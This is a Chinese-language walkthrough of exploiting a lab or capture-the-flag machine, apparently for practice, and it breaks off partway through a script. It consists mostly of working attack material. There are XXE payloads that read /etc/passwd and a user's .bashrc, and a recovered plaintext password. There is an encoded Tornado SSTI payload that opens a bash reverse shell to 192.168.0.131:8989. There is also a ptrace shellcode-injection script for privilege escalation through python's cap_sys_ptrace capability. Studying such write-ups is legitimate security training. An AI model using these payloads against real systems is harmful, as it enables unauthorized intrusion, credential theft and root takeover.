

漏洞利用

构造xxe,payload读取/etc/passwd文件,需要将POST的数据包中的数据部分,全部替换

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE root [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>

<root>

<name>

admin

</name>

<tel>

111

</tel>

<email>

&xxe;

</email>

<password>

admin

</password>

</root>

成功读取

只有root用户和saket用户有/bin/bash





读取.bashrc文件

.bashrc 文件是一个在 Bash shell 启动时自动执行的脚本文件。Bash 是 Linux 和其他 UNIX-like 系统中常用的 shell,而 .bashrc 文件通常位于用户的主目录下(例如,/home/username/ 或 ~),并且通常包含用户的个性化设置和别名等。

.bashrc 文件中的命令会被自动执行。这使得用户能够定制他们的 shell 环境,包括设置环境变量、定义别名、修改提示符(prompt)等。

直接读取.bashrc会报错,所以使用php伪协议

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE root [<!ENTITY test SYSTEM 'php://filter/convert.base64-encode/resource=/home/saket/.bashrc'>]>

<root>

<name>

admin

</name>

<tel>

111

</tel>

<email>

&test;

</email>

<password>

admin

</password>

</root>

在最后面,有账号密码,回到9999端口,登陆失败,结合密码中有Saket字样,和上面/etc/passwd中有saket用户,将账号改为saket

username="admin"

password="Saket!#$%@!!"







7.SSTI漏洞

根据提示,‘我怎么知道你是谁’,通过GET传参name,告诉它我是谁



因为9999端口是tornado服务,是由python搭建的框架,而tornado这个服务,有一个常见的SSTI模板输入漏洞,首先就是尝试看看有没有SSTI漏洞

payload:{{4*4}} 如果回显16,说明有漏洞

payload:{{1+abcxyz}}${1+abcxyz}<%1+abcxyz%>[abcxyz] 如果报错,说明有SSTI漏洞(这是通用的测试SSTI漏洞的payload)





既然存在漏洞,就要想办法反弹shell,获取getshell。kali上监听8989端口:nc -lvnp 8989编码前:

{% import os %}{{os.system('bash -c "bash -i >& /dev/tcp/192.168.0.131/8989 0>&1" ')}}

编码后:

%7B%25%20import%20os%20%25%7D%7B%7Bos%2Esystem%28%27bash%20%2Dc%20%22bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F192%2E168%2E0%2E131%2F8989%200%3E%261%22%20%27%29%7D%7D



8.提权

当python具备cap_sys_ptrace+ep 能力时,可以用来进行提权

1.查看python是否具备这个能力

/usr/sbin/getcap: 这是 getcap 命令的完整路径

-r:是递归出子目录

2>/dev/null: 这是对命令的标准错误输出的处理。saket@ubuntu:~$ /usr/sbin/getcap -r / 2>/dev/null

/usr/sbin/getcap -r / 2>/dev/null

/snap/core22/1033/usr/bin/ping = cap_net_raw+ep

/usr/bin/python2.7 = cap_sys_ptrace+ep

/usr/bin/traceroute6.iputils = cap_net_raw+ep

/usr/bin/ping = cap_net_raw+ep

/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep

/usr/bin/mtr-packet = cap_net_raw+ep

/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep



2.使用python执行exp.py脚本,如果提权成功,靶机则会开放5600端口

在kali中写一个1.py;通过python3 -m http.server 8888,上传到靶机中

# inject.py# The C program provided at the GitHub Link given below can be used as a reference for writing the python script.

# GitHub Link: https://github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c import ctypes

import sys

import struct# Macros defined in <sys/ptrace.h>

# https://code.woboq.org/qt5/include/sys/ptrace.h.htmlPTRACE_POKETEXT = 4

PTRACE_GETREGS = 12

PTRACE_SETREGS = 13

PTRACE_ATTACH = 16

PTRACE_DETACH = 17# Structure defined in <sys/user.h>

# https://code.woboq.org/qt5/include/sys/user.h.html#user_regs_structclass user_regs_struct(ctypes.Structure):_fields_ = [("r15", ctypes.c_ulonglong),("r14", ctypes.c_ulonglong),("r13", ctypes.c_ulonglong),("r12", ctypes.c_ulonglong),("rbp", ctypes.c_ulonglong),("rbx", ctypes.c_ulonglong),("r11", ctypes.c_ulonglong),("r10", ctypes.c_ulonglong),("r9", ctypes.c_ulonglong),("r8", ctypes.c_ulonglong),("rax", ctypes.c_ulonglong),("rcx", ctypes.c_ulonglong),("rdx", ctypes.c_ulonglong),("rsi", ctypes.c_ulonglong),("rdi", ctypes.c_ulonglong),("orig_rax", ctypes.c_ulonglong),("rip", ctypes.c_ulonglong),("cs", ctypes.c_ulonglong),("eflags", ctypes.c_ulonglong),("rsp", ctypes.c_ulonglong),("ss", ctypes.c_ulonglong),("fs_base", ctypes.c_ulonglong),("gs_base", ctypes.c_ulonglong),("ds", ctypes.c_ulonglong),("es", ctypes.c_ulonglong),("fs", ctypes.c_ulonglong),("gs", ctypes.c_ulonglong),]libc = ctypes.CDLL("libc.so.6")pid=int(sys.argv[1])# Define argument type and respone type.

libc.ptrace.argtypes = [ctypes.c_uint64, ctypes.c_uint64, ctypes.c_void_p, ctypes.c_void_p]

libc.ptrace.restype = ctypes.c_uint64# Attach to the process

libc.ptrace(PTRACE_ATTACH, pid, None, None)

registers=user_regs_struct()# Retrieve the value stored in registers

libc.ptrace(PTRACE_GETREGS, pid, None, ctypes.byref(registers))print("Instruction Pointer: " + hex(registers.rip))print("Injecting Shellcode at: " + hex(registers.rip))# Shell code copied from exploit db.

shellcode="\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a\x02\x66\xc7\x44\x24\x02\x15\xe0\x54\x5e\x52\x6a\x31\x58\x6a\x10\x5a\x0f\x05\x5e\x6a\x32\x58\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\xff\xce\xb0\x21\x0f\x05\x75\xf8\xf7\xe6\x52\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d\x3c\x24\xb0\x3b\x0f\x05"# Inject the shellcode into the running process byte by byte.

